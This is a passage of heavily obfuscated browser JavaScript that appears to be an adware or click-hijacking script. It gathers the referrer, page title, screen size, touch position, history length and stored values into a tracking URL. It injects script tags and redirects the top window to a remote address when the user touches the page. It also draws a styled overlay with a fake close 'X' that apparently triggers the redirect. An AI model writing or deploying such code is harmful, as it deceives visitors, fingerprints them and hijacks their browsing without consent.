_0x34e5fc['push'](_0x34e5fc['shift']());}catch(_0x28a0e1){_0x34e5fc['push'](_0x34e5fc['shift']());}}}(a0_0x1cde,0xd52fc),!(function(){var _0x303464=a0_0x3763,_0x209417={'XyPHY':function(_0x251f3a,_0x2c82e9){return _0x251f3a==_0x2c82e9;},'YvClb':_0x303464(0x131),'vrYNG':function(_0x1af55e,_0x43a981){return _0x1af55e<_0x43a981;},'JpbEU':function(_0xf2b8ef,_0xf6a15d){return _0xf2b8ef+_0xf6a15d;},'NjuFO':function(_0x54745f,_0x38eb30){return _0x54745f(_0x38eb30);},'xbFEO':function(_0x3da1a2,_0x469ac5){return _0x3da1a2+_0x469ac5;},'PzecI':function(_0x3aa3a3,_0x4d987d){return _0x3aa3a3*_0x4d987d;},'IpGTT':function(_0x169038,_0x2ae016){return _0x169038+_0x2ae016;},'RtXLk':function(_0x78779a,_0x5fe51e){return _0x78779a+_0x5fe51e;},'ajCfW':_0x303464(0x130),'hUUFn':function(_0x2a1eed,_0x2ea106){return _0x2a1eed(_0x2ea106);},'OUxuo':_0x303464(0x1df),'WtAoo':'iscookie','cGaUf':function(_0x4c4b48,_0xfd35d0){return _0x4c4b48==_0xfd35d0;},'gdbXx':_0x303464(0x22b),'WWEha':function(_0x22d695,_0x3523a0){return _0x22d695-_0x3523a0;},'Xizql':'&target=0&is_qie=1','rxoAp':_0x303464(0x1a1),'mJAcr':_0x303464(0x1fd),'wtWPG':function(_0x2f64e9,_0x13f3b6){return _0x2f64e9==_0x13f3b6;},'HWzzn':_0x303464(0x215),'NWNfK':function(_0x3e60b4,_0x35719e){return _0x3e60b4+_0x35719e;},'ZSnhL':_0x303464(0x1a0),'JcNDR':_0x303464(0x244),'OQqwT':_0x303464(0x15c),'qieZo':function(_0x404103,_0x4274e4){return _0x404103+_0x4274e4;},'iJcci':_0x303464(0x165),'hrIql':_0x303464(0x290),'GknII':function(_0xd153ba,_0x53d7c4){return _0xd153ba/_0x53d7c4;},'GVAYc':function(_0x2ada5f,_0x2b1341){return _0x2ada5f+_0x2b1341;},'BJicY':function(_0x2ba11e,_0x27a810){return _0x2ba11e+_0x27a810;},'jfkLP':function(_0x42c948,_0xd50b53){return _0x42c948+_0xd50b53;},'Vabxg':function(_0x286dea,_0x3d6538){return _0x286dea+_0x3d6538;},'BNJAf':_0x303464(0x12c),'lbXQG':_0x303464(0x12e),'igplm':'&jiami=1','JWEGf':function(_0x3b3095,_0x2caf11){return _0x3b3095+_0x2caf11;},'VSaNd':function(_0x567313,_0x34ad80){return _0x567313!=_0x34ad80;},'WxJaH':_0x303464(0x1f8),'vywqp':function(_0x3839ca,_0x9be75e){return _0x3839ca+_0x9be75e;},'mRQBa':function(_0x58f1af,_0x8bf7a3){return _0x58f1af+_0x8bf7a3;},'juJpV':_0x303464(0x184),'iSAEt':function(_0x23a7cb,_0x41f7ae){return _0x23a7cb+_0x41f7ae;},'IthZW':_0x303464(0x19d),'OQPuN':_0x303464(0x1c6),'dkyJu':_0x303464(0x1c2),'TEbTH':function(_0x467247,_0x178d61){return _0x467247+_0x178d61;},'wHEiD':'&jstime=','MisDq':function(_0x416309,_0x234919){return _0x416309(_0x234919);},'HFcqR':function(_0x4d06c4,_0x4f81fe){return _0x4d06c4/_0x4f81fe;},'luMJN':function(_0x49a5b3,_0x4e2860){return _0x49a5b3+_0x4e2860;},'qwYVW':_0x303464(0x194),'xqKfJ':function(_0x20badd,_0x2bced6){return _0x20badd+_0x2bced6;},'BsAYs':_0x303464(0x29f),'TiSzs':function(_0x12a05a,_0x1c218d){return _0x12a05a+_0x1c218d;},'bYVHn':function(_0x135093,_0x3d191c){return _0x135093+_0x3d191c;},'ksTst':function(_0x358e82,_0x130cf4){return _0x358e82>=_0x130cf4;},'aBGZC':'ucbrowser','AnjIx':function(_0x28a574,_0x39853c){return _0x28a574>=_0x39853c;},'GGXXz':_0x303464(0x261),'ZzxwW':function(_0xf1582c,_0x4ad40d){return _0xf1582c+_0x4ad40d;},'dyhBC':'&target=0','fNVHH':_0x303464(0x24e),'CmLSf':_0x303464(0x1d3),'VLhkM':_0x303464(0x14d),'eVvBr':function(_0x24a1c6,_0x2e062d){return _0x24a1c6+_0x2e062d;},'ANLpz':_0x303464(0x1b9),'HFshc':_0x303464(0x1bf),'JhVuv':function(_0x178eeb,_0x1bcb2a){return _0x178eeb+_0x1bcb2a;},'wLlfO':function(_0x3d6dec,_0xa0789a){return _0x3d6dec+_0xa0789a;},'kLpPf':function(_0x53169e,_0x520b92){return _0x53169e+_0x520b92;},'gVWBi':_0x303464(0x1ac),'sEbfs':_0x303464(0x190),'CCzPx':function(_0x1a55ab,_0x21cbbf){return _0x1a55ab+_0x21cbbf;},'iaaGP':'{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','oFCZt':function(_0x245b5c,_0x54d7e2){return _0x245b5c+_0x54d7e2;},'OAoCR':function(_0x3cdc06,_0x28f5b1){return _0x3cdc06+_0x28f5b1;},'aSDzd':function(_0x4e711c,_0x221e7f){return _0x4e711c+_0x221e7f;},'eZDNp':_0x303464(0x27e),'xfKdh':_0x303464(0x266),'qevsQ':function(_0x545adb,_0x47d53b){return _0x545adb+_0x47d53b;},'gjBjQ':function(_0x9eaa29,_0x502b8b){return _0x9eaa29+_0x502b8b;},'lEVPR':_0x303464(0x297),'bEEcb':_0x303464(0x1b4),'UoBRr':function(_0x430ef6,_0x451b3d){return _0x430ef6+_0x451b3d;},'ssMft':function(_0x24cedc,_0x4fd4bd){return _0x24cedc+_0x4fd4bd;},'JgjiK':_0x303464(0x25d),'EqOpb':function(_0x5f273b,_0x4ea14c){return _0x5f273b<_0x4ea14c;},'vYDEK':_0x303464(0x1d4),'LZDFH':function(_0x5aabe2,_0x271193){return _0x5aabe2+_0x271193;},'XptSQ':_0x303464(0x28b),'Rntui':function(_0x2487fd,_0xf66ac0){return _0x2487fd-_0xf66ac0;},'vhcqJ':function(_0x372b1d,_0x118ebe){return _0x372b1d+_0x118ebe;},'FjNis':function(_0x5919a8,_0x5d1973){return _0x5919a8/_0x5d1973;},'fUqZR':function(_0x548a0e,_0x5e7e2e){return _0x548a0e+_0x5e7e2e;},'yhimc':function(_0x18ee9a,_0x3f889f){return _0x18ee9a+_0x3f889f;},'efmWE':function(_0x38b0a7,_0x3d52b9){return _0x38b0a7+_0x3d52b9;},'iyeXU':function(_0x35ed18,_0x2fcab6){return _0x35ed18+_0x2fcab6;},'RsbnA':function(_0x51d35e,_0x48e9cf){return _0x51d35e+_0x48e9cf;},'nbwVb':function(_0xbeb48b,_0x59e303){return _0xbeb48b+_0x59e303;},'QyNlR':function(_0x38984c,_0x3c09da){return _0x38984c+_0x3c09da;},'uxgVU':function(_0x2a8478,_0x4a2508){return _0x2a8478+_0x4a2508;},'GTQlg':function(_0x85b7a,_0x2d6ab8){return _0x85b7a+_0x2d6ab8;},'gPWRB':function(_0xd7e17d,_0x3b1b2b){return _0xd7e17d+_0x3b1b2b;},'pVqcX':_0x303464(0x22e),'XYLap':function(_0xadadd,_0x22f717){return _0xadadd*_0x22f717;},'kbzvU':_0x303464(0x16d),'oATUp':function(_0x2ada9f,_0x919861){return _0x2ada9f*_0x919861;},'LINpN':_0x303464(0x152),'AJcUr':'px\x20','yzmBf':'px\x20!important;','jrzky':function(_0x93f91a,_0x1ded5e){return _0x93f91a+_0x1ded5e;},'ZPixR':function(_0x39fffc,_0x13d20c){return _0x39fffc+_0x13d20c;},'IidsK':function(_0x491f5a,_0x33b97b){return _0x491f5a+_0x33b97b;},'LMBjo':function(_0x820f8e,_0x25e7f7){return _0x820f8e+_0x25e7f7;},'fWpvl':_0x303464(0x233),'RCpMi':'px;\x20left:','oLjcS':function(_0x3ef0ef,_0x590c64){return _0x3ef0ef*_0x590c64;},'VArHX':_0x303464(0x1ff),'Pnavt':function(_0x24043d,_0x14065e){return _0x24043d+_0x14065e;},'AqNiL':function(_0x2a3e9f,_0x5a32d2){return _0x2a3e9f+_0x5a32d2;},'GQMsx':function(_0x7481bf,_0xc5134e){return _0x7481bf>=_0xc5134e;},'vFupS':function(_0xd7b8a6,_0x2e41c6){return _0xd7b8a6<=_0x2e41c6;},'lmlqD':function(_0x246428,_0x1bc4a6){return _0x246428+_0x1bc4a6;},'Frwnb':function(_0x1fb0f9,_0x4d4444){return _0x1fb0f9+_0x4d4444;},'ojgvM':function(_0x5036f3,_0x50d848){return _0x5036f3==_0x50d848;},'TjvsT':_0x303464(0x296),'HAHEh':function(_0x2e3653,_0x49b00e){return _0x2e3653<=_0x49b00e;},'AreAo':function(_0x2e1a49,_0x840711){return _0x2e1a49<=_0x840711;},'cGCtU':function(_0x2090c5,_0x13b489){return _0x2090c5+_0x13b489;},'xHFdc':_0x303464(0x1f7),'ejzxD':function(_0x2a6c45,_0x2507bb){return _0x2a6c45+_0x2507bb;},'XYZnJ':function(_0x37b2a1,_0x5aa3a6){return _0x37b2a1==_0x5aa3a6;},'vIVmg':_0x303464(0x171),'flOaG':function(_0x2fbfa2,_0x4f53ab){return _0x2fbfa2+_0x4f53ab;},'MEzfH':function(_0xd4df9d,_0x3184ea){return _0xd4df9d+_0x3184ea;},'yenIT':_0x303464(0x1f9),'pwOIv':function(_0x2e51f8,_0x37e2af,_0x512345){return _0x2e51f8(_0x37e2af,_0x512345);},'MJqwM':_0x303464(0x168),'qvVNo':function(_0x4975e8,_0xd2777d){return _0x4975e8>_0xd2777d;},'VwSsX':_0x303464(0x183),'NYqhj':function(_0x39ae04,_0x546895){return _0x39ae04+_0x546895;},'zQGNU':function(_0x24ea5a,_0x2827aa){return _0x24ea5a+_0x2827aa;},'IizNM':_0x303464(0x195),'dRKOf':function(_0x458058,_0x485ba9){return _0x458058+_0x485ba9;},'qigBQ':function(_0x3bdc30,_0x369303){return _0x3bdc30+_0x369303;},'UsABr':function(_0x246674,_0xcdbcbc){return _0x246674+_0xcdbcbc;},'uJPzq':function(_0x3191c2,_0x12eca9){return _0x3191c2+_0x12eca9;},'xDShR':function(_0x1a4eb8,_0x5b3afa){return _0x1a4eb8+_0x5b3afa;},'bHRFf':_0x303464(0x147),'Duiaw':_0x303464(0x17b),'KHACa':function(_0x63f20f,_0x2c7e86,_0x15834e){return _0x63f20f(_0x2c7e86,_0x15834e);},'QlSim':_0x303464(0x28a),'wiugn':function(_0x50f0f1,_0x48fc15){return _0x50f0f1+_0x48fc15;},'XuLSl':_0x303464(0x1fc),'CVVPm':function(_0x47dece,_0x31f14e){return _0x47dece>_0x31f14e;},'bgBJk':function(_0x23f475,_0x37d097){return _0x23f475(_0x37d097);},'lPiPc':'is_skip','qArng':'display:\x20block;\x20\x20width:\x20100%;\x20height:','zkJpY':'px;','EWQSU':function(_0x5f47fe,_0x403ae8){return _0x5f47fe(_0x403ae8);},'jPrHl':function(_0x3ca599,_0xba96c5){return _0x3ca599*_0xba96c5;},'whKZE':function(_0x476cfa,_0x1e8eb7){return _0x476cfa/_0x1e8eb7;},'vLrQS':function(_0x188da9,_0x11c145){return _0x188da9*_0x11c145;},'nOlzm':'devicemotion','NOChN':function(_0x50c935,_0x185bd0){return _0x50c935+_0x185bd0;},'BNIMS':_0x303464(0x178),'UqPSN':_0x303464(0x1ee),'YVIwX':function(_0x1ac861,_0x21e85d){return _0x1ac861+_0x21e85d;},'VZSAP':function(_0x3cc3cd,_0x3ff438){return _0x3cc3cd==_0x3ff438;},'OIVmU':function(_0x19efff,_0x482b5a){return _0x19efff>_0x482b5a;},'OfVET':function(_0x171ebd,_0x52fb84){return _0x171ebd(_0x52fb84);},'wggQC':function(_0x131285,_0x47d88c){return _0x131285(_0x47d88c);},'jqwTq':function(_0x51676a,_0x1daf43){return _0x51676a+_0x1daf43;},'GopMA':function(_0x2e7639,_0x481f06){return _0x2e7639+_0x481f06;},'AHNXd':function(_0x54d479,_0x47b1e1){return _0x54d479*_0x47b1e1;},'QAfoK':function(_0x5d6640,_0x2dd371){return _0x5d6640+_0x2dd371;},'gYLvZ':function(_0x568b09,_0x397ded){return _0x568b09+_0x397ded;},'zynqV':function(_0xae5db6,_0x4f90f4){return _0xae5db6+_0x4f90f4;},'VFYfm':function(_0x512210,_0x527ff7){return _0x512210+_0x527ff7;},'GZHmI':function(_0x1ca933,_0x3682ae){return _0x1ca933+_0x3682ae;},'ijNaw':_0x303464(0x21f),'oeEII':function(_0x39c31f,_0x287487){return _0x39c31f/_0x287487;},'FSuBG':function(_0xdfbf01,_0x1fcc47){return _0xdfbf01(_0x1fcc47);},'PJJRI':function(_0x1f2393,_0x4a0f02){return _0x1f2393(_0x4a0f02);},'oxmUM':function(_0x4e942b,_0x6ef1a5){return _0x4e942b(_0x6ef1a5);},'rPsiF':function(_0x2ac738,_0x1539c7){return _0x2ac738+_0x1539c7;},'REUcl':function(_0x327454,_0x4cf26a){return _0x327454(_0x4cf26a);},'fzTUa':function(_0x31868b,_0x305d54){return _0x31868b*_0x305d54;},'pMkOx':function(_0x1dc048,_0x57eae9){return _0x1dc048/_0x57eae9;},'GoDnZ':function(_0x309bf1,_0x10ad9c){return _0x309bf1+_0x10ad9c;},'qjZwU':_0x303464(0x134),'qzMJA':_0x303464(0x21d),'qREXw':_0x303464(0x29e)},_0x4502b1=Math['random']()[_0x303464(0x294)](0x24)['substr'](Math['floor'](_0x209417[_0x303464(0x19e)](_0x209417[_0x303464(0x1e9)](0x6,Math[_0x303464(0x1e0)]()),0x2)));if(null==window[_0x4502b1]){var _0x5e8660=window[_0x4502b1]={},_0x277cbe=0x0,_0x45605f=0x0,_0x4d4a81=0x0;if(_0x5e8660['$']=function(_0x58bdc7){var _0x488dab=_0x303464;return _0x209417['XyPHY']('.',_0x58bdc7[_0x488dab(0x273)](0x0,0x1))?document[_0x488dab(0x1a3)](_0x58bdc7[_0x488dab(0x273)](0x1)):'#'==_0x58bdc7[_0x488dab(0x273)](0x0,0x1)?document[_0x488dab(0x166)](_0x58bdc7[_0x488dab(0x273)](0x1)):document[_0x488dab(0x1c1)](_0x58bdc7);},_0x5e8660['rc']=function(_0x2fd61d){var _0x4558a8=_0x303464,_0x1bf4a3=_0x209417[_0x4558a8(0x18e)],_0x4baac9='';for(i=0x0;_0x209417['vrYNG'](i,_0x2fd61d);i++)_0x4baac9+=_0x1bf4a3[_0x4558a8(0x23d)](Math[_0x4558a8(0x275)](0x33*Math[_0x4558a8(0x1e0)]()));return _0x4baac9;},_0x5e8660[_0x303464(0x1d7)]=function(_0x4cd03b){var _0x28224c=_0x303464,_0x5add8a,_0x2eeb70=new RegExp(_0x209417[_0x28224c(0x29c)]('(^|\x20)ym_',_0x4cd03b)+'=([^;]*)(;|$)');return(_0x5add8a=document['cookie']['match'](_0x2eeb70))?_0x209417[_0x28224c(0x271)](unescape,_0x5add8a[0x2]):null;},_0x5e8660['sCook']=function(_0x4263b6,_0x21619f,_0x1ab294){var _0x50db9c=_0x303464,_0x35557b=new Date();_0x35557b[_0x50db9c(0x179)](_0x209417[_0x50db9c(0x193)](_0x35557b[_0x50db9c(0x21a)](),_0x209417[_0x50db9c(0x1fb)](0x3e8,_0x1ab294))),document['cookie']=_0x209417['IpGTT'](_0x209417[_0x50db9c(0x14f)](_0x209417[_0x50db9c(0x14f)](_0x209417[_0x50db9c(0x16f)](_0x209417[_0x50db9c(0x16f)](_0x209417[_0x50db9c(0x180)],_0x4263b6),'='),_0x209417[_0x50db9c(0x1c0)](escape,_0x21619f)),_0x209417['OUxuo']),_0x35557b['toGMTString']());},_0x5e8660[_0x303464(0x211)]=function(){var _0x2a5d55=_0x303464;return _0x5e8660['sCook'](_0x209417[_0x2a5d55(0x291)],'1'),_0x209417[_0x2a5d55(0x260)]('1',_0x5e8660[_0x2a5d55(0x1d7)](_0x209417[_0x2a5d55(0x291)]));},_0x5e8660[_0x303464(0x226)]=function(){var _0x50315f=_0x303464;return document[_0x50315f(0x213)][_0x50315f(0x29d)]||document[_0x50315f(0x1c9)][_0x50315f(0x29d)];},_0x5e8660[_0x303464(0x181)]=function(_0x30ccec){var _0xff72a8=_0x303464,_0x5c8eea=document[_0xff72a8(0x19f)](_0xff72a8(0x22b));_0x5c8eea[_0xff72a8(0x1ed)]=_0x30ccec;var _0x722e4a=document[_0xff72a8(0x1c1)](_0x209417[_0xff72a8(0x276)])[0x0];_0x722e4a[_0xff72a8(0x15d)][_0xff72a8(0x1cf)](_0x5c8eea,_0x722e4a);},_0x5e8660['cLab']=function(_0x46f553){var _0x2343dc=_0x303464;return document[_0x2343dc(0x19f)](_0x46f553);},_0x5e8660['open']=function(_0x2a4315){var _0x386cd7=_0x303464,_0x19cf8d=_0x209417[_0x386cd7(0x139)][_0x386cd7(0x23a)]('|'),_0x7c2dbf=0x0;while(!![]){switch(_0x19cf8d[_0x7c2dbf++]){case'0':var _0x275c9b=event||window[_0x386cd7(0x140)],_0x22d437=cy=0x0;continue;case'1':_0x2a4315['open_n']+=0x1;continue;case'2':_0x275c9b&&_0x386cd7(0x25d)==_0x275c9b[_0x386cd7(0x2a0)]&&(_0x22d437=_0x275c9b['touches'][0x0]['clientX'],cy=_0x275c9b[_0x386cd7(0x19a)][0x0]['clientY']),_0x275c9b&&_0x209417[_0x386cd7(0x260)](_0x209417['mJAcr'],_0x275c9b[_0x386cd7(0x2a0)])&&(_0x22d437=_0x275c9b[_0x386cd7(0x243)][0x0][_0x386cd7(0x206)],cy=_0x275c9b[_0x386cd7(0x243)][0x0][_0x386cd7(0x146)]),_0x275c9b&&_0x209417[_0x386cd7(0x23f)](_0x209417[_0x386cd7(0x145)],_0x275c9b[_0x386cd7(0x2a0)])&&(_0x22d437=_0x275c9b[_0x386cd7(0x206)],cy=_0x275c9b[_0x386cd7(0x146)]);continue;case'3':var _0x594887=0x1;continue;case'4':var _0x2bacbb=_0x209417[_0x386cd7(0x16f)](_0x209417[_0x386cd7(0x1f5)](_0x209417[_0x386cd7(0x16e)],_0x2a4315['id'])+_0x209417[_0x386cd7(0x1c8)],_0x2a4315[_0x386cd7(0x27f)]);continue;case'5':_0x5e8660['sCook'](_0x209417[_0x386cd7(0x1d5)],'1',0x2);continue;case'6':'0'==_0x2a4315[_0x386cd7(0x27f)]&&(_0x2bacbb+=_0x209417[_0x386cd7(0x1a6)](_0x209417[_0x386cd7(0x1cd)],_0x2a4315[_0x386cd7(0x13c)])),_0x2bacbb+=_0x209417['RtXLk'](_0x209417[_0x386cd7(0x15a)],_0x209417['hUUFn'](parseInt,_0x209417[_0x386cd7(0x163)](_0x209417[_0x386cd7(0x1da)](new Date()['getTime'](),_0x2a4315['time']),0x3e8))),_0x2bacbb+=_0x209417[_0x386cd7(0x285)](_0x209417[_0x386cd7(0x18c)](_0x209417[_0x386cd7(0x1a6)](_0x209417[_0x386cd7(0x20e)](_0x209417[_0x386cd7(0x18c)](_0x209417[_0x386cd7(0x285)](_0x209417[_0x386cd7(0x14f)](_0x209417[_0x386cd7(0x272)](_0x209417[_0x386cd7(0x18c)](_0x209417[_0x386cd7(0x1c3)],window[_0x386cd7(0x1bd)]?0x1:0x0),'_'),navigator[_0x386cd7(0x1b2)]),'_')+_0x277cbe,'_'),_0x45605f),'_'),_0x4d4a81)+'_',parseInt(localStorage[_0x386cd7(0x135)](_0x386cd7(0x15e)))),_0x2bacbb+=_0x209417['Vabxg'](_0x386cd7(0x26f),encodeURIComponent(_0x5e8660['de'](document[_0x386cd7(0x1d1)]['substr'](0x0,0x96)))),_0x2bacbb+=_0x209417[_0x386cd7(0x1a6)](_0x209417[_0x386cd7(0x12a)],_0x209417['hUUFn'](encodeURIComponent,_0x5e8660['de'](document[_0x386cd7(0x295)][_0x386cd7(0x273)](0x0,0x96)))),_0x2bacbb+=_0x209417['igplm'],_0x2bacbb+=_0x209417[_0x386cd7(0x1db)](_0x209417[_0x386cd7(0x29c)](_0x386cd7(0x1a7),window[_0x386cd7(0x15b)][_0x386cd7(0x25a)]),'*')+window[_0x386cd7(0x15b)][_0x386cd7(0x278)],_0x2bacbb+=_0x209417['NWNfK'](_0x386cd7(0x238),_0x209417[_0x386cd7(0x255)](self,top)?0x1:0x0),_0x2bacbb+=_0x209417['jfkLP'](_0x209417[_0x386cd7(0x22d)],history['length']),_0x2bacbb+=_0x209417['vywqp'](_0x386cd7(0x284),_0x594887),_0x2bacbb+=_0x209417[_0x386cd7(0x29c)](_0x209417[_0x386cd7(0x219)](_0x209417[_0x386cd7(0x1bc)],_0x209417['NjuFO'](parseInt,_0x22d437)),'*')+parseInt(cy),_0x2bacbb+='&ctype='+_0x2a4315['type'],_0x2bacbb+=_0x209417[_0x386cd7(0x1a9)](_0x209417['IthZW'],_0x2a4315[_0x386cd7(0x20f)]),_0x2bacbb+=_0x209417[_0x386cd7(0x293)]+localStorage[_0x386cd7(0x135)](_0x209417['dkyJu']),_0x2bacbb+=_0x209417[_0x386cd7(0x221)](_0x209417[_0x386cd7(0x1ab)],_0x209417[_0x386cd7(0x241)](parseInt,_0x209417[_0x386cd7(0x159)](new Date()[_0x386cd7(0x21a)](),0x3e8))),_0x2bacbb+=_0x209417[_0x386cd7(0x141)](_0x209417[_0x386cd7(0x186)],Math[_0x386cd7(0x1e0)]()),_0x209417[_0x386cd7(0x23f)](_0x386cd7(0x245),_0x2a4315[_0x386cd7(0x280)][_0x386cd7(0x172)](/MicroMessenger/i))?_0x5e8660[_0x386cd7(0x181)](_0x2a4315[_0x386cd7(0x22a)]+_0x2bacbb):(_0x2a4315[_0x386cd7(0x14e)]=parseInt(Date[_0x386cd7(0x19b)]()),top[_0x386cd7(0x1af)]!=self[_0x386cd7(0x1af)]?top['location']=_0x209417[_0x386cd7(0x240)](_0x2a4315['purl'],_0x2bacbb)+_0x209417[_0x386cd7(0x270)]:(window[_0x386cd7(0x1af)][_0x386cd7(0x287)]=_0x209417['TiSzs'](_0x209417[_0x386cd7(0x151)](_0x2a4315['purl'],_0x2bacbb),_0x209417['BsAYs']),(_0x209417[_0x386cd7(0x1a4)](_0x2a4315['user_agent']['indexOf'](_0x386cd7(0x136)),0x0)||_0x2a4315[_0x386cd7(0x280)]['indexOf'](_0x209417[_0x386cd7(0x1e5)])>=0x0||_0x209417[_0x386cd7(0x156)](_0x2a4315['user_agent']['indexOf'](_0x209417[_0x386cd7(0x1a5)]),0x0))&&_0x5e8660[_0x386cd7(0x181)](_0x209417[_0x386cd7(0x16f)](_0x209417[_0x386cd7(0x1e4)](_0x2a4315['purl'],_0x2bacbb),_0x209417[_0x386cd7(0x1b8)]))),setTimeout(function(){var _0x317c81=_0x386cd7;parseInt(_0x209417[_0x317c81(0x1da)](Date[_0x317c81(0x19b)]()-0x7d0,_0x209417[_0x317c81(0x271)](parseInt,_0x2a4315[_0x317c81(0x1c7)])))<_0x2a4315[_0x317c81(0x14e)]&&_0x5e8660[_0x317c81(0x181)](_0x209417[_0x317c81(0x193)](_0x209417[_0x317c81(0x16f)](_0x2a4315[_0x317c81(0x22a)],_0x2bacbb),_0x209417[_0x317c81(0x2a2)]));},0x7d0));continue;case'7':if(_0x5e8660[_0x386cd7(0x211)]()){var _0x56efee=_0x5e8660['gCook'](_0x209417['bYVHn'](_0x209417[_0x386cd7(0x27d)],_0x2a4315['id']));if(_0x56efee)new Array(),_0x594887=_0x56efee['split'](':')['length'];}continue;case'8':if(_0x5e8660[_0x386cd7(0x1d7)]('is_open'))return!0x1;continue;}break;}},_0x5e8660['cSty']=function(_0x1fdc51){var _0x4401be=_0x303464,_0x338ee0=_0x209417[_0x4401be(0x1eb)][_0x4401be(0x23a)]('|'),_0x5b5fa4=0x0;while(!![]){switch(_0x338ee0[_0x5b5fa4++]){case'0':if(_0x4b3bc1[_0x4401be(0x1dc)]=_0x4f116c,_0x4b3bc1['id']=_0x44ad5e,document[_0x4401be(0x16c)]['appendChild'](_0x4b3bc1),!_0x5e8660['$']('#'+_0x4eab2f)){var _0x352c21=document[_0x4401be(0x19f)](_0x209417['VLhkM']);_0x352c21['id']=_0x4eab2f,document[_0x4401be(0x1c9)][_0x4401be(0x1ba)](_0x352c21);}continue;case'1':var _0x4f116c=_0x1fdc51[_0x4401be(0x1b9)];continue;case'2':_0x5e8660['$']('#'+_0x44ad5e)&&_0x5e8660['$'](_0x209417[_0x4401be(0x223)]('#',_0x44ad5e))[_0x4401be(0x1e6)]();continue;case'3':_0x5e8660[_0x4401be(0x148)](_0x1fdc51);continue;case'4':var _0x4b3bc1=document[_0x4401be(0x19f)](_0x209417[_0x4401be(0x1d2)]);continue;case'5':_0x4f116c+=_0x209417['HFshc'],_0x4f116c+=_0x209417[_0x4401be(0x191)](_0x209417[_0x4401be(0x203)](_0x209417[_0x4401be(0x14b)]('#',_0x4eab2f),_0x209417[_0x4401be(0x153)])+_0x29f0be,_0x209417[_0x4401be(0x27b)]),_0x4f116c+=_0x209417[_0x4401be(0x191)](_0x209417[_0x4401be(0x18c)](_0x209417['CCzPx']('#',_0x4eab2f),_0x4401be(0x27e))+_0x7415b3,_0x209417[_0x4401be(0x2a1)]),_0x4f116c+=_0x209417[_0x4401be(0x1bb)](_0x209417[_0x4401be(0x1dd)](_0x209417[_0x4401be(0x202)](_0x209417['JWEGf']('#',_0x4eab2f),_0x209417[_0x4401be(0x196)]),_0x7415b3),_0x209417['xfKdh']),_0x4f116c+=_0x209417['qevsQ'](_0x209417[_0x4401be(0x240)](_0x209417[_0x4401be(0x18d)]('#'+_0x4eab2f,_0x209417[_0x4401be(0x196)]),_0x7415b3),':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}');continue;}break;}},_0x5e8660[_0x303464(0x148)]=function(_0x253fc9){var _0x2bcfdb=_0x303464,_0x3554f3={'dgKma':function(_0x22e33b,_0x4e042c){return _0x22e33b===_0x4e042c;},'jBQfM':function(_0x51722f,_0x25f2ed){return _0x51722f+_0x25f2ed;},'yLrDJ':function(_0x32be1b,_0x2d7346){var _0x1bb178=a0_0x3763;return _0x209417[_0x1bb178(0x1a6)](_0x32be1b,_0x2d7346);},'vZAZh':_0x209417[_0x2bcfdb(0x153)],'bQbkv':_0x209417[_0x2bcfdb(0x258)],'dUves':'style'};if(_0x253fc9[_0x2bcfdb(0x1f2)]){let _0x3dc8c4=new XMLHttpRequest();_0x3dc8c4[_0x2bcfdb(0x17e)]=function(){var _0x1d8153=_0x2bcfdb;if(_0x3554f3['dgKma'](0x4,_0x3dc8c4[_0x1d8153(0x1a2)])&&(0xc8==_0x3dc8c4[_0x1d8153(0x1ca)]||0x130==_0x3dc8c4[_0x1d8153(0x1ca)])){var _0x2653af=_0x3dc8c4[_0x1d8153(0x185)];if(_0x2653af){_0x5e8660['$'](_0x3554f3[_0x1d8153(0x173)]('#',_0x13bb4e))&&_0x5e8660['$'](_0x3554f3[_0x1d8153(0x173)]('#',_0x13bb4e))[_0x1d8153(0x1e6)]();var _0x4be9bc=_0x3554f3['jBQfM'](_0x3554f3['yLrDJ'](_0x3554f3[_0x1d8153(0x1d6)](_0x3554f3[_0x1d8153(0x1d6)](_0x3554f3[_0x1d8153(0x1d6)]('#',_0x4eab2f)+_0x3554f3[_0x1d8153(0x177)],_0x29f0be),'{background-image:\x20url(data:image/png;base64,'),_0x5e8660['de'](_0x2653af)),_0x3554f3['bQbkv']),_0x3ded2e=document[_0x1d8153(0x19f)](_0x3554f3[_0x1d8153(0x1b6)]);_0x3ded2e[_0x1d8153(0x1dc)]=_0x4be9bc,_0x3ded2e['id']=_0x13bb4e,document[_0x1d8153(0x16c)][_0x1d8153(0x1ba)](_0x3ded2e);}}},_0x3dc8c4['open'](_0x209417[_0x2bcfdb(0x24d)],_0x209417[_0x2bcfdb(0x187)](_0x209417['ssMft'](_0x253fc9[_0x2bcfdb(0x262)],'/'),_0x253fc9[_0x2bcfdb(0x1f2)]),!0x0),_0x3dc8c4[_0x2bcfdb(0x25e)]();}_0x5e8660[_0x2bcfdb(0x24a)](_0x253fc9),_0x5e8660[_0x2bcfdb(0x17c)](_0x253fc9);},_0x5e8660['Eve']=function(_0x3c7731){var _0xfe59c2=_0x303464;window[_0xfe59c2(0x192)](_0x209417[_0xfe59c2(0x274)],function(_0x1c4670){var _0x5045a8=_0xfe59c2;_0x5e8660[_0x5045a8(0x28f)](_0x1c4670[_0x5045a8(0x19a)][0x0][_0x5045a8(0x146)],_0x3c7731);}),window[_0xfe59c2(0x192)](_0x209417[_0xfe59c2(0x279)],function(_0x12f76c){var _0x14128d=_0xfe59c2;_0x5e8660['EveRet'](_0x12f76c['changedTouches'][0x0][_0x14128d(0x146)],_0x3c7731);}),window[_0xfe59c2(0x192)](_0x209417[_0xfe59c2(0x145)],function(_0x23d7f7){var _0x14463b=_0xfe59c2;_0x5e8660[_0x14463b(0x28f)](_0x23d7f7[_0x14463b(0x146)],_0x3c7731);});},_0x5e8660[_0x303464(0x28f)]=function(_0x4fd8bd,_0x38650a){var 